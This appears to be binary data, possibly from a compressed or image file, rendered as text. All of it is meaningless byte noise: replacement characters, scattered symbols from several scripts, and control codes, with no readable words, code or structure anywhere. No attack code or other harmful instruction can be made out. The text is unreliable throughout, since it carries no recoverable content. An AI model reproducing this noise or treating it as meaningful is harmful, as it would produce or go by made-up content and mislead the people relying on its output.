k�����5�&�M4#�B����Lm�>E�$:�mG�Dw3T�#�#���%�k��l����;���� 3��)?O���Zf&��V�l][�J/ۘb��ɋ�胵���D6�hH�_�Hh��0����c�R_4ޗ&���MP�=$��k��@I;U��k��Z>Ӳ�B�k�����������{����1E5fjtj�`Q_^��_S'�N5��H���Wt�5���EM(9A���B�:��o �^F���g(��j��qN�F�Ԑ�_�B�F�'Tm w�D��{��[������KhP�	����{�S]'�)��wRaǏ~8��d�ߕ^�(�<W����c^6�PC"}�}K���2���=/�e��Tg��2_UVv>s4k�E=�Qg���*�y�x�gpi��yL��O�i���Oc1z5qC�7�FCnw�B���4,�2G�|�����Ƚ�����P�ߗ\�'s\'�Q�=_����{5�y'}�WqGo�԰��<3e^O�Wm6u4�Ws��}ly�4���{mw�7�A��z�sWw�q��{b/4�gqu�6w)W��\<ʧ��Vs�1�	��*[�c�h�2-S�V�>�LH!��iöj��o���{�8+�mK�⓶9�3㓶b�3dI�[6yK3g;I�L�y3e�4�,
�`���|��۴��~7p4r��<�t�ws7�47���CJY��@1ʵ��ɇ�	���P�2�4�S+Ȅ<ȿ��S=�(K�|H�L�r����6k+K�DKi��6��80 
����ɒ,?�L��DI��L�wd�H˅�\L��l����؍ĨMڼM۔���M��M��M����\�M�M�LM�\��lM�|M�X���Ԁ��Nذ������N��N�L$ N�,N���LN�\NnJ"��"�s�Y�tK�ˈ����Ȁ,5"�>��>�K���#;K�,�l3�S��x�i����L'�
o�6i�3��L�,L� $��S��y�L��\@�����M�AT��L���ה��A�A���A���,A�$A�LA\��\$1¥�w�Ԁ�^�8�$�I�����=P�
Q#ˁO\+�"$�,t5�4�,�=�|���@���l�
��@Ȥ�1�̆"�$@�0 �x[I��7J@��
&Y@����d4�[��DJ\���L����AN�DA��<DCD���,(�?�����(,Ј�O'B���K�ۉ��=P5�l��O#<�T۵-�Oh[B�<�!�	8|E�$�+P��64���->���32Cb<�2Cz�70LC4Ԋ7�Gx���M�D{��|w�D}�G~,D$DpLDqG'j���)�Ţ		�xǍ�Y�E*<']�OUl�У��	_E�+�,H!DE�<�W;ō�@�Bh�F��H���!X'=<,�m�2 F�@cC�-�e�:e$37�
BYxly|�{�G\�Z����Zǌ�ф����L�G~��䰎�-Z���qG�,*�]�Xڸ��r�[n���"ʂ��ņ ��*��8	ؓB�$"�=��͈�E��$��5Ń�ˌOj\�hH��2���V����\jw6�@=��3�ّ�c��z{I�\L�x����ۭ]�u��zY��G���xx�4�Ѩ�����d�A�D]�E����U�d@TZ��1тpıՍ������u����x�
��Xp���cѸ��w��=��h���ߖ8
��u�8D"=�m��O�>���ɭ\��E��\W��ɽ����\��P ۲����T{��]�i8��e\dl��:��U@L���ڵQ��,�4��Gb�ոMgЎ�P��e]�����w��~�^�Ν��Ց��� y8�1^�F���_����0���ߒ�ߓ ��#r��%5�K���=/XR�PʝP	����2���h�Ɣ�-]H�<O��6�#�u�ykP]��T�+��bC��Q5DY�޵���|� ���<��D���`�ר�C��1�^�թ׈�ZM�@U�]� �Ű�2QFM������؞J�9�B�8�#�$�_�խ�(	am	�}�"J�?����̙�B�X��Ӿ��0MO{wU؇H�lO��Ӂ������IP�JePJ�u�|R(gdCup9@����B�5��l� �ZֈUX�Z��հp�ZU�d]�>����Z�&��%Z�VP��p�d��I�:(�)� �M����/�h]�ѝ�i] �;�)�#�ߞ8�aU��֞H���=l�ӊ��ٟ�
.�=e2�=�z���-܁�C���5�I�NӅ6>5E�;�F� YIU�w}kuuPL����K��
��h��l������7��Iw�hJLՄ�A��İ�@�� l`��X�-�A�vQ\UQ���m�E����`P��v����O����xi�N�F�8��j��֧����ja%jثB*�8�%���P�� ���ױ�K$�k#+˾�L�K	�o���\/�\S��-Ƶn�jFvu6�-YM�IW`�#�VY�����Ϟ�� �����ݜi�h�LlP���D����m�m������d`#@�׾��z� I)�+��m�	��G���nmw��������EsD$D��"#n��X��HmSBy�k�v���&�o}�I�����?��%�T|O��I-�LMoHs�T�=�ԅJY�l̮�O�`�.T���iic���T�̈́�����LN��p]��)���xhZ��Z��խ����`am��:�H���:��*_�VkUX�_�8ң(����HeT�	� [~�%2sU���2PS2 ���|m�k<˄�W�N���
�;f��-8�c9V������c�fk>~\�wm�<3����Nm��`@	�y(�C�`6.� MT���XUg^RmQ����Q%h*%��X��a�p�}�� ��ӆO����8X���������n��e�S�$P� E�]n�S"��oF�b.>jl�c������xH=��p��6e�"N��@�y�����=�@�!��Nz>\���lN�B��s��1���Ll,�V)�P��iM R��ބ	{���x���E��*-�(�����~Up.��Q ����w�� ҌK��>��������&�[Dj\T�-ˍ �i�H�e�l�fm&�h{2|%>�f���	��z��p��u_��zڿ��;z�/zd����jP=�_z���W�B�QC%`��hѵ��p��pTo�D����f���艍�X�NZ�?lp�G���x��Ώo���!0i�����:�Mm�Ea��
���@��	���~neU�1W�p֏�S�|_�G��?��o�z�����
�8������~�w�~��~yN�gqd�����n�g������g]����Y�� `�m
�����^*�Z��N�=ڭ�힮Z��x���>�[7��.+ӎbX�Q��
d��)\����ߑ�O�@p���oK;��g�ܻ� ���B����[�cn�� q�
���$�㬟~V};�z]W��c(zP�c�!�g���5���G?VO?��/�${ѭ��`���A��Z��Z%M����H�K����F{����ηg{Y^�w�aO����N"6IV�)|G��I���%ꤸ����9eU|2����k��C�>tC/KY�ܾ��#f�c�X�u��u��ܲ��\/Ka�c���P��PuV �S�<�̏��@��V��WWu�8<Ƅ��$�dI�$`�ߑ����8'Ue�i�ov#(N���m�5o{o��a�e�*�
"oF,���ۮ�!�U��n}BV�
y��.�˴�}A?tO�����ז��ӏ�X�uX�&�u?��l�\|���u����w�c5#R?�t5.}6@4V���WoU�k`%��0��w���`J^�ľv�T���0� �s�����$��`��m�섐`!�$ xh�1^�*����8�wQ^|�ɏ�Fe��9~���@��Dt�.���oD_�aNKa>}G�uX�ulk����wg�t�u��_�~3�����:��g}�.�.�������{u��<��Mr>���M�Qg�ds�d��m_�>M�?v�x �A�W�;�s�w������s�wa���Bs�,���Fޑ�R��
����r
 J��he���Ď��tN��x���@#��OK&��o�uӇ�XX�,k!�FR��^��_����"�SOW|��\XC�.������W�����h�w��5�ဨ���?�wp��$�����I$M��e�G�/N��N@�R;x�~��=�䰃��/o�[�ī#ʂ(����xȏJ�n)�����-{2�s�侗�>DGOnN�������YWG������P:��w1���P����:��<��OT�V����������4kpYhG~��iT>�w֎ľ��T�k�A$G���Wv�T{�<��V�/�I�	�nmo��ٖx� }�/�PVa�h���_�&j���_�!*�=t�P��\� F��M����~%KX��X��a^S!޵3M�x�_�P��"uq�2|���
T�Vu�y��H?U��dr�{fw@�	ZU�^��Ux�(��a��aAoH`���x��?����S-iv��Ww��m�Ҭ�U]~F�V<	��	nV%�)>V}�}}���t�{Y>��2��}]bmξ�eȲ���oB�b�&2.�g^��Pu�I<��״|~+s�i��VG�N?U��˘�?g�7Q�Dr���V��T�<
���<�w�A��D@�e�N/��섔�i[��$���J��J��I"��eg�wE,�(<�Q>�$_`�s��8%_s��߉�.y8�I��ܴ����}nV�Xw�Կ#!�oh�r^�㠧�P�~�w&�.K��눘��@ԢTU7��k��K?U?�m؆�+ r�`�W�m]�?�/v��Ab��W���T��px�����OP.-���g�yu���o�-%j)�
�5G}���f�8\N����‵I9�\$�K�o����l{��W�`�$|�;�~^���{I��R���^q��}6@���yu�k
/' ˘r������v]��i�����m�$�`7�a]i�A��=�����`�Վ��}	�}�Ohwq:@���y�[F�u<	m5R#���V���L_V]|f���Ýfsu�<��o�IDGt��K0-P�-�1��Y���^�x��_��P�0��O�t�t��J�]4�ra��~�-' �4��ҭ����O4M��s��;7ڢ�D׼鞖�e�s��qLޖ��$H�Jޖq��!��_�bD��E��V�V�E�P���^�5ڿ���⏽/V2��I��I��k���"n��}�|��+k!�t�u<�~z�r�����6�tw|�}�.����P�I�WWu�نm���hhgcK�m�m�Ze�s�޹�[���8R�l�E�8	��j�[���gY��&�\K��=��Íq.�b9�3��I��S�G؆(м�н,�����G�δ�P��QuQg�㲖�_�|��t�M���J�������Wo��Suy0��v���{�DZ�]�)����N���ElN��[u�X��E��t "=�t:<\��	������/V>n�ɚ�W���SC�k���q��t��_�3w�c�doWP��_q��l�N�~��U���`�yu�S�x؆m`��ph�v�F`�Z�U�)�R���_^�vw�u�B��؟gDwB=��
ڷ}��	�8\i�S*S��K� W0��7uS�wH��z7�c/�u��u���g�0.���to�������`��h/� �~��g��<��hgc�F`�F`�Ze��)]��[��VsTwsT�e�!mN}B����tRb���Ý����<�k:�69K	y=�
���6��c.�r�oxw��P�l�fo�.��˰0u��h�~
�h�N��`�A��H?�;�m8<��7�����m�A�Ze�a�ҹ�[��[�]�>[>R��/�p�9\��
ڟ�õ��y��x��9bߙ��m<t{�o�v[�wSg��t�u�g�_uȶ0���.��ׄ���iqɾl�r��`�F�V��WO�&�J���{h/�}�m�Z�Uv��[���D<anRwu�O+.R��?��	7�C���˙	��fj��?�B:c�>E��׳wL�[�>���|�u����Ǔ?>�_��f����~��鈛h3Me�-�N��`��~��c�mH;�C��c0�ʴ�ʬ��ʡ�hC+�OKJ�TJ�)��m��m���Z+[�?����
\����H�؉��P���S����#��CS�懭�t���̠u5�c<^(d+��Ok| ��po}����>4��-�N�f�m@�m�Ji��mX��J���C�ʸk̡4��L�vKJ�Tʈl��m^�bJ����pp��w�Y���˙	K�ƭ��_8��C?�#Cy'�#sS.K�t�g���PWI�f�=��'W*�����TIϾ�FcU��H��H��`���;4�촫<��4�m��N�l`�m�l`�m�k��OKʤl��Tʈ$�k��e�Zs
[��8�]�
��L����P	��F�xV= ���
�s�?�C�}�/\��\�t�u|�~x�P�0�o�>zk��T�r���o���r�w�7\;}�ʮ��m��Nۆm��m�l`�m�ʍw����m�l0��Lʤ�H�TJXk��m^�ZY���1�g^X:�
��
���.V��\�>��?h2�>�CGyg�;"�NWR�u�f�_�QuQ?��f�4(���K*o}��,wx�-�C��m���JۆL#��0�0����1��CKʤLʈl7��H�*��m��'��	�
��� �̼�o�ȝ�Bj�bQ�P7tC?�lDy��I�tM�x��_�~Q_��f�+/���˘��>��vx!�	��	�`��ʮ<�m�J�w����N��0���̼��LʤL�FSʈl��m��m��E+�����
�ŉo��o�:�@.��{�b���?t�=t�=�p�tm|ox���W3<^��o�$�����>��f�	�w�i���	��	f�8��<���m�lH�3�m�l`�m�J�نM1k��LʤLJ�Tʈl��m��mƺ�>��6Ч�����ى;��YnC?�C?�G�A'n��g�~��gq{��@Ŵ��+��(�h/w�xh����2�� ���൓�m7;4}[�m�J�نm؆�0����m�����Lʤ��XSʉl��m��m^�ZY���������F��
��FK�C�ó�k�Mb���C/�$n��\a�tMW���_�go�,�f�~*�r+�r�wx���(�	��0���q����∤������@���w�]���8(I����@8)K����9*M���\@#+O��x� L A��"�A�-C	��>�Y����yH	���x�LƝ����<�[/�+��}( #�hX�,������+��� E))%S��������3�5J���W7�H��8�>���:99kO���1:m���� ���.� �<a[���x�2*��eR!�.��?���~�z��_�@Ybs%SKL��I��Va���e��%�o�I7w��ym{`[#�G6��E��|��bP�y+�r�}*�\,�<.Sڀ���݄�Y(
��\������4(�	���i�mI��hW�����]��_��-����X�jm�X��1okȎ�l]���R�-��,��Jº|��!L*9��\
�� �>�<�͜��ܞ�-^���y]�YM��Amݟ�x�m�������?��V�~T*iߖ���a,��a�����s�L��!y�j-�q�Á�A��*���%&w��S-�������F�P�5���L�m��<cB�. �j/����e=P�#%�|�����Ba�~��& ��9K�����"S܎!��92b�;�\��M�����T��Je�H�3�4��)���e*����=S�dyO��.Q@��>!��N(zìa/��:*��T�$�;6�k�X���-� ��8��2]��.`xKOj����%�̸<�@��e}_������~%�>s:�x*�{2���-巑��%�-��zw�G�ќ�!X������a�3�k�?�P��j�����<�	eqo(���P��f0�'t�����9O�q��=R�h82�قb,Lm̘�8{2�dM34������W��^X���`P�'5�h*U�?���b�Kl�2(�c<��&�� nw�V�0�h߉u{�Km���Ɇ����aBT�\�=QM����Æ*/�$e`��D~�@I���쨜�p�2�N(�o��t�;�"��	b�U!����t�5>p�L�Rkw^�{y���\ "�0D�g�aԜ��M��Y��DĀ��6G(��̗ ����͡،��B��7�jg���
r
�����h�[ ����!�8��>���݄������%��zR���ï&(�1.�N���
*As�P��Y8ׂ2���(�n���q��nK-�� ���L�·��醻�F=���ب�.�NK���{�Ӏ�@����I.����:�������!\��&�-�����dȄޗu�?��h�O���]w����P�ɘ(�Ҧ��X� �=m�ں�]<�ﰝN�RE��d�qG_������F�!F�%[:t�}��G��& i��(kڌ�(��3���=�r��n� ��Μ*Ģ�=ђ.:&+�#��51ٍ;�/$i�?B]��"�O�n�W}����
K���h����"�zm��a[̚��"�b���<������QM�8*��Z��]9~�+x����F$� #�]��IҪ�/����� ��N%���"�^
� /�=��p�SRw"�|G��нx� �iH|;"*�I�Dn�-��AR#V�k\!��S���i�b�c��DK|@>`�g�.��H�y?!�@ۭ��!�"9��/�i�Y�^:0��*�FA-8S�rsOʩ��]���V�����	R�}�pK����>�&p^5��Ap� 2 2¹���RcZ�<c���Q%.;��b$���8�ް3��W��2�n4��͖,���2R=�9?$!&5���R��ԟ+�����$�w,��U`������:T8�˘K��P�"������չ9i!Cnz`�䃛��?�~%O�N��_+�#�Q��Z�N�N"��$����I���M#�TH���x!w$rx����E�]�04ߋ�,5_H�C�����#�P�s~�ƅ}�:#c!B0P.��5T��c����X0��?q��o��J�^��+�w�@B�>H��j:	GZ�>�����zMǕ?�k�����%+E���Z�RO���+�Ȝ�S�w�ޏ�೹��y��!���:Y��0F}bdZ�S5�w%@� �+� UL
%�����O����-��q����O��v;Hh*Od���
x�{��o�s��$��%L��Yߟbm)�ST��p:��T��E�-6���,%�כ�I����_����#i������ʉ�\ӮFmFr����8/<J-�Wx�b�(0?�7�[��V ��rB�O��zc� ���dTRz3~�dz�O�4h����(z�|�i�5wp?��2ߒR��V�W�sU[2��n���֣(d/�����Q�MO�"��������Ij�X?�Y���j�����٘�Z��������l��k	����_�'�c?�/���_��K����|���u���!���	sK� ��K|
�N�����D�^/��٘�o���� ��"�����[����zɚ<�
_��e߶yK����l
_�����ˏ��9��ߧ�/e��(͕�0��ƹ�����ߞ�*����8]����wp *��6M:���P�������l���׸p�������i�Y9ݨM������O��������	M���٠	
�\�j� �J ��j����� 张����� ���	������钾������p��Y��;��@�։r��{>�p]�Ѝ�<�r+���[��Z���������b?���PL�1��\P
��~��S�Я���`�!�����:�����~@������̈�0�5��〫�k�w��P��Q���Nx�̡� ����T>z�"�(0�ϺP���ז������@�.��jd��g���������@��: ���J[������X���1����!�}����p��A�v��Ό��ƭ���
������~
y����9���w��$1��!��k��F�������a����б�_������W�/�q˜�̽GQ�����������y����-ah���w?	#Qn᙭0C���n	�i��������AQ�������@�(����������� ���j�#�Gߘ��mi�������'��̘�a��RfQyᶆ��l}���H��Y���ё(�p���(A������@(ب3����������������-���h�*�b�r����^�O�*�^�+���AU`+O�����;�,FѪ�Tp��{����}����ڤ�H!���̒w�V	�m-2��*�R-*���I}�� .5�,������/W|�"���������P�z/��P`�����<�/����$�.�R$�2
Q��q���<.0��Q�<+@�(O.᯿ʰ{l����������� �X��8�:p�P.�ߘ���h�!"$���a$��l�e1����A��w�xn�����1"�"��b����;/���������:���5����1� ���(?�w�)�2�O�ɝ8��8R$:�*��8�ԡ�.���w�y�)����ϐ�9�SkzW=�Y�a��������(:0��Þ	,ݪ����;��«���Np;���<G�<�!�ⶶ��Ƒ����"(%��V"9AQ��~mМ�"��>�2��-?����e >����y0)��f?ם�#$�s?�3��h3H3�"<�%M�[�43���������1�r*׳>2��һ��2�2+wC��s�#��K�.q�����w;��3��C-I7qs-(���v#0Z�i�)�����ʢ�V�5�J"�21P��,���8I�ܛ��:�>������+��;	[˵��|-�0i�0H�4��0�H�����},1�_0��1��1"[�Iu�I��͂ۧ��d��>.#�ړR�J*p0'%�I�ycJ�������!�s36��rKCK�$8�T��̰^8��:�c4����ݼ09�D9�w�-ўS�/2I�x��ԍ�t�*���;t�3𺌉k���ɝ���=NQN�r?37�K�87Fb7�{�Y�L�mO��	"3��JH�dHz��I� L�	��6�&�Q��#��H��:D���r��������������B+B��K��O6�O��HvO��4�����4�+�C�b��lL>�.��ϔ>�a���M�H���,r�\�Wԯ���	����KM�Y�`dN�K�C9�ytF�4Z}�D��"��	괞�w�=��D\3μ%�`@r`1q��:Gӎ��Y�#֤3�L�
�+1bC�k�����;H�����b_Bc�Z-�^�Z�EZ�4�0���,#_�~�1�������4=i2��6��I��Jg�������A�S_ٲ��J�ɯ�-�� ]T������K�%Q�^���R�44���u�_d�}�/��1{�X
P_�t_�A�I&��\��JZ�g�̋�-h��_,��Q���2!8�^�^��^ZeK?��C,��6��#0�R�w�,�O�Yς_���5�cc��2��:+C.�@S^O��DE��]l��1@eb�!X5��xT�VQ[uQ��L���w"�xP�_07�_����DJl.$�&%��dKV}EVu��6��Y��-?\�E�pJ�[�?c�ʬV%{W@B�*D�C��h��OY%hzTh��H�T+��E3�4vT�QΨv�'֩��$9����W��[| S?��?%\3�-I0ڊ\nz����(,�Hk� 8��!��*��l��l�fK�Mh��R�wD[�䔲� i
Ԅ�?�BRN�RtO�.RM�fU^"V
5M��JS�#�;��oiy5-&o�`kb�B5o��h	�`�(l��Udl1�XǱ#��T���m�ƻ��'���j��d�x0�En�FV̵\�� �k'�k��KKmƊc�nkdf]e�co?o��^���}6Q�G�G V%)U��=q_�VAC�j��F{nz�~B�T�p�n��j/�f�3Ii#\+F���b�)"f�еy�+f�h;Vz�&�crw�{�Ec�7lg/4z���<(.d����a��m�I�? 启�	B&_#�:�I5�#�V�9oy1���	�����ߥ��ELZ"z=��Cf�bzcQ-��h�Ȋ6c��{s&g��H��{�C58U/6��;�x�h
����1\,
@��;G}:�N��q�j,�f����]K�5o$~>}fG�7E����<BT����Ȋ�<'��GgU���i��%��|���w��V#U=W��ϘuDH�k��n�vyK�bh�z����wH��x��r<-�L�vn�vlvbWo��7��G�g��w|�w~ǒ�׿ �����(ɽ�����iʽ��pة��+�⬎��K�����1�B���H�Qz@��"Da(���n����䁹攢�\-Ŭ���mY�� ��$���E#����1�M��L�hZ��:�]�!X���lF��@���> ��g�/	����Px�L���TPy�@��\-":mC��>��/��R���Nd1�o٥Dܕ�w�^2��6T|+L�ۀ6�;Jۘ�t#[񂅱�8mr�#E�F;kdsS�fT4	1�%.{� �/Z���H����@�Hi��s�Z&ݨ��wv�8s�����d�ꭜ�P!17��ʂ�<xʄ�\���axˇ��L�ɔY�Y�������%�z-8��>���ĝ�P뇱�8���O��͋������m3F�/j��M��N���YBI��`��� <�A%���'|S'��+�=N���
&2,3��f���,���|�̛�w�YM�S�=H乫8��Y�����d�B���āÀ[�ý]\����]^cD��]�)x�[:M���
���e�6hJD�g�E8T�$���+F9z���� ���i���A��Im��C���[M݅��eU�]���ے��T��դԗ��ܛ��-;�:��1�=��L�8�x
�?*ŉ��H2�Q�ep��x�ŕ$�+��#�IS��V��������M��\:�h��6���:
#@9��}��ў+S�Ix�w��gs�c���#��`�\ȓ�����s�0k����b>s�Ć[?<[�e珬1��Iv���M���n	m����y��j�?
�8�{�c�n2� H� l�gJ���ЦRm��s�P���`>��R��9��v�� ރ;S] 	�$�"r%q���3�g�+TzrXD��$�_{F�l�D��]��U�Q[��u�/�����Y	SnN�U*��_����\m�O���|��p8���p]������Ws�4o����`���w�>�d���p�ݘx���F��I�����E[J�U���A{,8�{ (��c��YY�N�����
�ZA�:�,I���m�ʸ�ˬ��qJ�~�(��k��N�����-�i8��ϴT�UoϻNy�ƙ��� ���详P�����͚�Ǹ	|�A��9ܪQ��	�Э��c*8<���.��h�V�Pʟ�.�$��w ��|ȩ6H\�q�цY�5�TK�`�CL޻oz�1L����:M	�w�����tJMOᯬ`���E&Ӫ������4%����[P�@N���0NI�I�L���@�0J� ��l��  �4H�� ������ڳg��ϵ" �^&�;���o��B��"���|�.�I�(���,{�kyPKX��HزPH�J٦��+�Ւ%�r� Ʈ�݄� ��$�����a���"���M��:�o-#�H�P�]"RF���w[�.�mc��a�<�����-�B���"��Է۳��w�7Cט��0�H/��lDP�B`�.�M�Р�^P�.���2X�:�-�w��I�m�W����[p��0Km�ݫ3)��#����Jko�n"/��
JS�_�Re$�.s�J�e��@��E���c%���1\W�0{�&�]іg�n�C������~0(�)w�hWΙ�$�V��;����ɵ���~NL�����Bp�6�~��@�C�n����'l��4�������[�;3���������J�خQLH����w�X��b�0���k�fL�f`٤]����+����aj�0c�[d[�K~������l�G������5>��ێ'ˀj�쪙h�+Ű<n::E�|%��
����E���50_��E��V�j��DQ��^Ro<^�x��m.b�@�P=+�56��3��,�c�L8DҖ��a"��M���Υ�zp��HR}!�DG�$�י��cxR�LO�*3E��w�V`r����ɬ�VE�7�ק����&�w��DT���v�A�j~
�sWlIbL��b��t8�	�Ҝj$�!Ak8z���cWr^U�B4��&�PsV���on�fn�h�����x�R�%s�]}���g���mә/���o$
r#@��B�D�Bz��0U;��(�-f��Vc����v����R��f���o�Wuf��� [Wq�j~���x��2\/F�6W�cgnC^#[�H2,�
�1 B�=��m�Si�r������[�����7�_Ӥ����^ �pE�w��P�ҵ�6?�������	AZlֆaX�Fzl×�\����?3D3g����N�q����@{� H/l�tnp�{G�A>ͽ�u^b��R��r��e�H�q6133����85�q�@s�#���K�}Cj���Ԣ��'��3��1vK=Y�Hc�Ɋ�IN�������0�����y��ٴ`b����.���c�r��}�3���7�4���Ȭ����ɤTf�gɌ�����$��>	���N�4wJ�>i;ʣ����,7'����u�I۱cˉD�ʼ7���3�%{�~�	?Y��(��Vi���� ��	�aL���$��L�|� �1�l˛T7�cKwÖ�46�4ML3]�̞���z-b����������M�L#��8 ��Meh4�8NL�3��NZÈ�H�������]����qϸ΂ �������Lh��h��Ŀ�J��T��|��҄L�|��K��@;�χyʗ8O��=�|��w1�hK!:�.{��A�|�d����ˢ$4�ꨵ�@�"L��!�I��� ��T���@�y���O���=)��A�D��.�B.��0��0�?�N�[2��M�D=���@���lA|���Lb����,�,T@.��l �^ �K  J�| $M#�/-	�u�ќ�ɓ@Ѽ��,B��:4�f�L�,�C�=D��𓁸�a+��A+�E��Y�Z�E5��O���DC�K=$l��<��/��_��/H��D��g�w?!@�0D̹�i�!� 9��ip�K�	�@�b$�N�FN�CT��y�D��.ђRl����d�|EW����jT�nT��:����$:j���Y�A�i�`�@8���V�G5����%Ay$�8M�Ie\Ìu�}tE2k��A�	:��˅�!�� �x�i��pd�����6\X�MX�,�p8��J��&`�9�GNT�@�� ���$@��OΉ8~�	�Ѕ�Q��5Z�p�|� �J`�)�I��5�4�����ؽ�Ew_���}���~Ҽ{�ؼ]ūM�;����H���� 
� yx �+�ȅ����%~ۋ� �� LX��B��[{|�dY��I;��Z�E[�t�����(� ]�1�c(���(iԠ��i�l��l�½P��mG½��}��\$Y>cCx���ढQ4&H���]�%J��ڳ�݊@Ռ�=����+T�L��i��?a����'��L8�:
���[��]܋e���Ͳ;^�m�%��}C�4[�_ɜ_��Y���w�I��[���1T�u���{L�C��K��Q?�A��^�P�]���P��5���ESB����%�^t���IH��é;D)^_��RJ �"�Q�CK�d�V�R}���M��UH�K/h�4J)��[���A�ÜS1=�~�Y:
�:ʄ�E���,�"�����s��P�U�|Q!���9�S���ܝR?S����1\2F�9�m�uz�=��=�pQ�&�X��gT�Cy�UUE=XF�_w��0�ٖ��l�#٩�MO�x�_UQ^&�EM����8+�$�PAY�P�u�G�̝D�P�	<M���5�E���9�X���|\ཱུ�5[���>�P�eՊ^�y]6��]��!M����V���O�VK�Q���I��ו�@�ѽ�U��E]?܅R� �A�$Q�Հ��x�S��5�z���W����h�WN���GeVaT�t׿�"�]��P4ޣi��jA5�\[��V�R�N�=���"#��wI5eC�A�TdURVc�8���Px�޵nU�n�\�l��@��Q��l�����΍̾l������0���NX�!��Ȅ������/���˙�Wz��0�U��i�l=l���Ӑv"`������RG����!O����}R�Ͻ��&�3�����F�.\�?=�6Q7�I�NY�^j�.����dJP		սnH��ۘ ��3��Ո@P8��HE@*���XԲn��G��_��o��o���w/$`|�^���~����Ւ�%s|��I@��٩�Ӕ�����K��� �>aNN�?̡�jf�f����.�
�?�.����bJ�b�t�B�Í
�D��S���8����c���;�cר��u�݀>F�����؈�����@c�ؚ�u�0֓���A�bs-���N�`����nT��⚲Ȑ��7ԜO��U9n�I	�NlC�[�hb��G]��p�b�гĉ��
w(�I�t��xD9,��wp�
�֨�π�h��/h�Z[j=�b���+�bd�.�$��K�����qAH��A �Y��^�:۔^���̨v�$t�h
����T&��|���|�\�5h^I�>A3�Ee=�S�>�ԥb�Q���T�c��D���T�dVx�$�e~x�y��UM	��X"ژ����V�X['�e'�X|�g�=��w4&g���T�Z�Rfٲy�+N�������ȍ�z��O�x���Nf�z���g��WfC���OgV�w���y䕽OQK(���gvv�}.���z��P�XU���T֛v6�%y�^���"����|j.z��x8<z�k�7B�ߟ���ﰎ�/�_�+�w�^sx.�y.���
�J�z~O{��А���ԗ�۸��gװ����
 ���� o��~���ѧ
�X}�0��H~$������I������w�
�ө�Ć�l����)���>��nkE]��W|~!��*��??�H�g⫽`�/��j92�)���w�p�ǳ��z���p�:<n�O�h	�����oy����?>��gɓ���2�)�p�R�?���Osxc�:i�u�K�w���������5�մ'#�8d+o�0�)�?��w����{�����*Z����~IH���#��+lIȃ��1W���O��O�	��E:q�I�n"�	��K����#�@��������H�r� �?�0¸�q�,�/�����Z�I��xI �g:Z?�dw7vｈ�IP�Q+�;fĳ��O6�	!8)@8�o)G�vTN~6�X�&�@����B9Q��r��uf/���{߄ �S��B�q�Y{#lI�I@t&�E������+��J����`X錀�����y�N����Yk�@����z�B��:��]H���X$�;����`��[-Hõ��"x/$��ӁL>�[�"���8+#�?8�
ٽ�⒃�S  �_�\�9+�'�=:%��V4��"Ms-�E���l�X�K��w����S�ȹ�e�ߦ_C��;d}#d�F����2��[�i��er�dP:cv1��f����r�sH����p@!,`T�nD��'�u2ٻ��R�D�o��ݍs���La���Ɣ#��Cl[׆*��d!˧Fݷ���(��Qܐ�V]���6�h�&���/݀�C��������L���Zv�H݉�2p��ٓUmh�� ��|-�_�g�=WLl��ڵ<�ǩ<K�7���.P��Q���qm��\�w���_������>��*�Y.�t����l�LUm�׃����������r�,�A��	!�P-m�n�m��L�Z�f���L�o�Ƒ�A)��1��R���V��.V��/�H��H���{��@��Ï+,�<F�RV"x���mP,@$<��1mޟ��"����rҍ�n���OXC���]CX�!�Ch�DӚ0��xH����$�Ʋ31a�Ġ�z �"]"���q�ù��$�@� 9�T`J�3�w߻�Ǣ�L%]��M6d�0�y��1��M�>{ʍCj�"�\�\��g����*;\�	��Px%!X����_�)�lZ�3E�R�C%�@�@Į�eΔ^�OD%N�0 �7Y����F��!a&�c��X|S�w�qF=��L2R�.��1H��A�>�8ڊ=!�Ca�MMyɦ=�٠�7����נ�mI��n,�92�]l#aȍ����|�����)���>����~i0�I�)����eI*�ـ��h�*H[��yq?w��d^����T���Q!Ī�HJ��X�۾%���{�ȼ���8pQ�\�I������PyRj7 ��1@aԹZ��1I����J��s�� ��阧����J����f������mT�ļ���։˟�(�_�@��h>^�`�X���)��8�	ɋc���~�ɜ{�!�|'�k�F<����'ٕ��Y�PJ��l������J
��*�)���i
1P���`-�R9�Z����	�g��D�3樵H�wE�دI�	d�і|ȝ@ �]����+���(j�@����7�.:��U:����F#l��+�>,�*�I���O&�*�!l�LK�����G��r?*�Q�u<�ȏ\BFi��!æ記�2l�0L��L�������W�l��]j)���Z`��B�3�Evj��<-D�N�<��
6�����Z�Ԉ��$��h	)ޜ���º�}�.d���j{,����}��0<#HyI�:�F��]���8\.n*�w�/�,x�X=&�5ㅙ��3^'�ec�i���L���J��`�>Q�@�]hӌɏ��
�]�l��)V�,]��L���e�ۣP	,�iչ[����ûC�5"ӑ���|���Ř����r!��(1��ʤ*��?J(8����Y�n���^�K=��o�� &�#V������W�X6�X��{�Wr����o�я4���H��D�2��ͪI�iʮXR���J�W�3��l�h�n��j�֎�t��w�:�(�f>M��":�b$gb���$k|樍�f����Vg��4�:M�V	�O`է󤌔�q8����e�tnh6�&��	�l���$�IC��[G�p,��K�	��K$���8� G�~��ʸR�N ���"`hv�O�T�Tk��(1�g��f��A�g��\|�lO�Ag�}Smuj_Ct������^��;��S\1_tIx�]��S1F����;c|�X���<_
��c�Y�|+ͅab�Zf�.�w5a���AŞ}ʮek�/hB|��c3�s��VM$7���{����*;�ݱ�lF7~}H�&<v�s�D��L��yɇ�R��@)��`N�Nܬ��<e��U�v>+ɵ��;�4�?>�Jk�s07�Nz3m��O�V%fq5��n��UW\B�Q���h�.�[��x���i�OeL��� \/c�i�_K֗�����(-~=;5e���Ȟ�>���a�V{&�Ld��'3��p��%�ujcd#�n���.��fy�n�ާn	�zw�����X�4	6b�w7w=Y��c��]iuy}�g��_��a�F�]�:>
� ��w�xM�tiu5��y'tm�`��Wo���f^7�O4>�3��s\�iK�������UE�}�ڜ1� ��j�N��{���BK��A�$�7�n�V�TT�	։fTG�ъ���bU�&��P�L9�eI��ݨ9�\��'mQe�g�U2�Ɋ��.�6��z�z@S�ՄU|](���U9V�LWyh~�iu�mp��pUU��i���9w��1�hm�̟�N�t�L�ʭ�is�>�A�l�Sv� m��,��E�V�5�i�`=R֕�	�V��Y�Uc�������Өʏ:�b(�>��oȕh��>��>(�֪{��� RYh���~ɗU*�*~՗p����ʐ)��飚�p��s]j����	���A�L�צ�ݺx\�2��-�0͖m����kET�2��b��F����+o�����~ӌ)DI�U'AVZ�e�([��*�펏�2D���w���Ɋ`My���W�UR��rkQ	j|�AM�ס�i}���l��T��z�B�������럂L���L�
